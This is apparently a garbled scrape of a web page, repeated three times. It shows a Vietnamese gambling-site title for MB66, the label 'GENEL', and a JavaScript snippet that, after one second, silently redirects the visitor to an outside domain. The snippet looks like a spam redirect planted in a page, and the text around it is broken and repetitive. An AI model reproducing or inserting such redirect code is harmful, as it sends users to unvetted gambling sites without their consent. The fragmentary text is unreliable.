
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – MB66 Mới Nhất – Uy Tín #1 VN |
MB66.COM
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – MB66 Mới Nhất – Uy Tín #1 VN |
MB66.COM
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);